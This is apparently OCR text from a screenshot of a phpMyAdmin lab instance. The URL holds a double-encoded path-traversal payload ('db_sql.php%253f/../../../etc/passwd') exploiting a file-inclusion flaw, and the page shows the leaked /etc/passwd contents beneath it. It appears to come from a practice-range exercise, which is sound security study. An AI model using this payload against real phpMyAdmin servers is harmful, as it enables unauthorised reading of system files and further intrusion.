 不安全 10.1.1.133:8080/?target=db_sql.php%253f/../../../../../../../../etc/passwd
常用 插件 college 博客 虚拟化 ppt 安全 靶场 路由交换 运维
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologi
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false